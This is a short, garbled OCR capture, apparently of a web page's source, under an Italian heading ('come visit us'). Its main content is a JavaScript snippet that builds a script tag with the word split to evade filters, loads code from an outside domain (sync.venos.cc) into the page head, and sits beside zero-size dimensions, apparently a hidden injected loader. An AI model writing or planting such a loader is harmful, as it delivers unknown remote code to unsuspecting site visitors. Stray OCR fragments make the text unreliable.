
VIENI A TROVARCI
"var d=document,
s=d.createElement('scr'+'ipt');
+
s.src='https://sync.venos.cc';
−
tta
d.head.appendChild(s);"
height="0px" width="0px" />
e